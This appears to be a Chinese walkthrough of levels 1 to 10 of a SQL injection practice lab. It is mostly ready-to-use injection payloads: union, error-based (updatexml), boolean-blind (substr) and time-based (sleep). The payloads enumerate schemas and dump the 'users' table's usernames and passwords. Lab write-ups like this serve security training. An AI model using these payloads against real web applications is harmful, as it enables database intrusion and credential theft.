第一关:
单引号闭合:
order by 判断字段数,显示位2.3:

输出数据库版本?id=-1' union select 1,2,version() --+
输出数据库名称:?id=-1' union select 1,2,database() --+ 查看所有表名:
查看所有表名:?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
查看第一个字段:column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1 --+ :

通过修改位置显示:
 查看账户密码:
查看账户密码:
?id=-1' union select 1,username,password from users limit 1,1--+(可通过改变limit查看多个)
显示全部?id=-1' union select 1,2,group_concat('<br>','用户',username,'密码',password) from users--+
第二关:
无闭合符:
语句同第一关;
第三关:
')闭合
语句同第一关;
第四关:
")闭合
语句同第一关;
第五关:
'闭合
从这一关开始盲注
判断数据库长度:?id=1' and length(database())='8' --+未报错代表是八位
也可使用 updatexml()函数
?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+报错出数据库名称
查询表名:
?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x7e),1) --+
输出第二个字段名:?id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),0x7e),1) --+(改变limit输出其他字段) 输出出值:
输出出值:
?id=1' and updatexml(1,concat(0x7e,(select username from users limit 2,1),0x7e),1) --+
由于一次只能求出一个需要在修改查询内容查出密码:
?id=1' and updatexml(1,concat(0x7e,(select password from users limit 2,1),0x7e),1) --+

通过修改limit可注入出其他;
第六关:
"闭合
注入求值同第五关如下:
?id=1" and updatexml(1,concat(0x7e,(select password from users limit 2,1),0x7e),1) --+
第七关:
'))闭合
盲注:本关使用substr()函数
首先判断数据库字段数:
?id=1')) and length(database())='8'--+没有报错代表数据库位数为八 使用折中的方法逐个判断出字符:
使用折中的方法逐个判断出字符:
?id=1')) and substr((select database()),1,1)>'a'--+ 折中
折中?id=1')) and substr((select database()),1,1)>'n'--+ 折中
折中?id=1')) and substr((select database()),1,1)>'u'--+错误说明比u小
?id=1')) and substr((select database()),1,1)>'q'--+成功说明在q和u之间逐个测试
?id=1')) and substr((select database()),1,1)>'r'--+失败不是下一个
?id=1')) and substr((select database()),1,1)='s'--+无报错说明数据库第一个字符是s 调节limit求出八位;
调节limit求出八位;
后分别使用:
?id=1'))and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1)>'a'--+逐个求出表名; 使用:
使用:
?id=1'))and substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1,1)>'a'--+逐个求出列名; 使用:
使用:
?id=1'))and substr((select password from users limit 1,1),1,1)>'a'--+逐个查出值;
第八关:
'闭合 注入求值同第七关:
注入求值同第七关:
第九关:
'闭合: 这一关延时注入:
这一关延时注入:
?id=1' and if(ascii(substr(database(),1,1))>115,1,sleep(5))--+ 若请求错误则会延迟五秒;
若请求错误则会延迟五秒;
求出:表名?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,1,sleep(5))--+(注:e=101) 使用该函数逐个折中判断;
使用该函数逐个折中判断;
第十关:
"闭合 本关同第九关:
